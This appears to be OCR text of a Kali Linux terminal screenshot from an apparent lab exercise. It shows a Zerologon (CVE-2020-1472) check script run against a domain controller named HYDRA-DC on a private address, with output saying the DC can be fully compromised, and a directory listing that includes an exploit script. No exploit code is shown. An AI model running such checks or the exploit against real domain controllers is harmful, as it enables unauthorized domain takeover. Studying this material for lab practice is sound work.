 root@kali: /opt/CVE-2020-1472
File Actions Edit View Help
root@kali: /...VE-2020-1472 × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# nano zerologon_check.py
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# ls
cve-2020-1472-exploit.py relaying zerologon_check.py
README.md restorepassword.py
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# python3 zerologon_check.py HYDRA-DC 192.168.17.129
Performing authentication attempts...
=====================================================================
===================================
Success! DC can be fully compromised by a Zerologon attack.
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─#